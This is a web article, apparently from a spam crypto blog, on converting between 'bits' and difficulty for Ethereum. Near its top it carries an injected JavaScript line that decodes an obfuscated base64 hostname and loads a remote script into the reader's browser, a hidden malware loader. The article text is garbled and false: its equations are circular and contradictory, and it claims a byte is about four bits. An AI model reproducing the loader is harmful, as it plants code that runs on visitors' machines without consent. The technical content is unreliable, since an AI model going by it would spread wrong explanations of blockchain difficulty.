Ethereum: What equations apply to convert between bits and difficulty?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=33b82c2e”;document.body.appendChild(script);
Understanding Ethereum’s Block Hash and Difficulty Equations
Ethereum, one of the most popular decentralized applications (dApps) on the blockchain, relies heavily on mathematical calculations to validate transactions and create new blocks. One of these calculations is the difficulty calculation, which determines the computational power required to efficiently solve a block of transactions. In this article, we’ll delve into the equations used to convert between bits and difficulty, specifically for a given Ethereum block hash.
What is a block hash?
A block hash is a unique identifier assigned to each block on the Ethereum blockchain. It’s essentially a cryptographic hash function that takes the entire block as input and produces a fixed-size string of characters known as a “hash.” The block hash serves as a reference for subsequent blocks, allowing nodes on the network to verify their integrity and ensure data consistency.
Difficulty when converting from bits to floating point
To understand the calculation of difficulty in bits versus floating point, let’s take the example you provided:
Given block hash: 00000000000000006770c3806960539ca83a24facbd99ea212f37f2a0e6a5629a
The difficulty as a
32-bit float

is 50810339.04827648.
To convert this from bits to floating point, we can use the following equation:
Floating point difficulty (in bits) = 8 × Floating point difficulty (in bits)
where the conversion factor is based on the total number of bits in a block, which is typically around 32 bits per Ethereum block. This means that each byte represents approximately 4 bits.
Using this formula, we can calculate the floating-point difficulty:
50810339.04827648 × 8 ≈ 408106211.05992
Difficulty of converting from floating-point to bits
To convert a floating-point number back to its bit equivalent, we use the following equation:
Floating-point difficulty (in bits) = 32 × Floating-point difficulty (in floating-point numbers)
This conversion factor is based on the same assumption as before: each byte represents approximately 4 bits.
Using this formula, we can calculate the difficulty from the given floating-point difficulty value:
408106211.05992 ÷ 8 ≈ 50810339.04827648
Summary
In conclusion, understanding the bit-to-difficulty conversion equations is crucial for Ethereum developers, researchers, and users. By understanding these calculations, we can better understand how blockchain nodes validate transactions and create new blocks.
Here is a summary of the key implementations:
- Difficulty as 32-bit float: 50810339.04827648
- Difficulty in bits: approximately 408106211.05992
- Difficulty in floating point: equivalent to 50810339.04827648 bits
By mastering these equations, we can harness the computational power of the Ethereum blockchain and unlock its full potential for decentralized applications and innovation.

Responses